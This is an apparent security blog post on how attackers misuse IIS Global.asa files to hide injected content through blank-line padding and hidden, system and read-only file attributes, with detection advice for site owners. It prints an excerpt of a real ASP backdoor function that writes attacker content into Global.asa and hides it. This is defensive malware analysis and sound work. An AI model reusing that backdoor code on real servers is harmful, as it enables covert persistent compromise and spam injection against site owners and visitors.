As you might know a lot of hacks use Apache configuration .htaccess files to override default web site behavior: add conditional redirects, create virtual paths (e.g mod_rewrite), auto-append code to PHP scripts, etc.
In the world of IIS/ASP there is also an equivalent — Global.asa files. This file contains common declarations for all ASP scripts and should be placed in an ASP application root directory. If this file exists, ASP sessions include this file automatically.
Blank Lines
Hackers like to use various .htaccess tricks in Global.asa files. For example, to hide malicious content, they inject it after lots of blank lines. Without scrolling down it’s possible to miss it.

Making Files Hidden
Another interesting property of .htaccess files is they are “hidden“. This means webmasters may not know about their existence unless they enable the “show hidden files” option in their FTP clients or use special parameters in command line interface (e.g. ls -a). Global.asa filename doesn’t have a starting period character, moreover starting periods don’t automatically make files hidden in Windows, still hackers know how to hide these files.
Here’s an excerpt from an ASP backdoor function that creates malicious Global.asa files:
Public Function createasa(ByVal Content)
On Error Resume Next
Set fso = Server.CreateObject("scripting.filesystemobject")
set f=fso.Getfile("//./" & Server.MapPath("/Global.asa"))
f.Attributes=0
Set Obj = Server.CreateObject("adod" & "b.S" & "tream")
Obj.Type = 2
Obj.open
Obj.Charset = "utf-8"
Obj.Position = Obj.Size
Obj.writetext = Content
Obj.SaveToFile "//./" & Server.MapPath("/Global.asa"),2
Obj.Close
Set Obj = Nothing
f.Attributes=1+2+4
set f=Nothing
Set fso = Nothing
End FunctionPlease note the “1+2+4” attributes assigned to the file. Here’s what they mean:
- 1 = Read-only file. Applications can read the file, but cannot write to it or delete it.
- 2 = Hidden file. It is not included in an ordinary directory listing.
- 4 = System file. A file that the operating system uses a part of, or uses exclusively.
So the created Global.asa file is a hidden system file that cannot be modified. As a result this file is not shown when webmasters FTP into their sites.
To find such files, you need to use the same permission level as they had been created with. In case of the Global.asa created by a backdoor launched in a browser, you also need to read files with a web server process permissions. To do it, you can use a File Manager in your hosting account Control Panel or use some custom script that shows files on a server.
Alternatively, if you suspect that your Global.asa file is hacked but you cannot find it, you can contact your hosting provider or website security professionals to scan and clean your site for you.
P.S. My colleague, Bruno Zanelato, found the backdoor and the Global.asa described in this particular example on a server, where they were used to inject “replica spam” into every ASP web page (different content for Googlebot, web searchers and normal visitors). Basically, it was an ASP equivalent of the combination of auto_prepend/append_file and mod_rewrite .htaccess hacks.









1 comment
The File Manager tip is particularly important in this respect. More often than not the average client will not have root access to their Windows server, so the hosts File Manager is a good starting point for file review.
Comments are closed.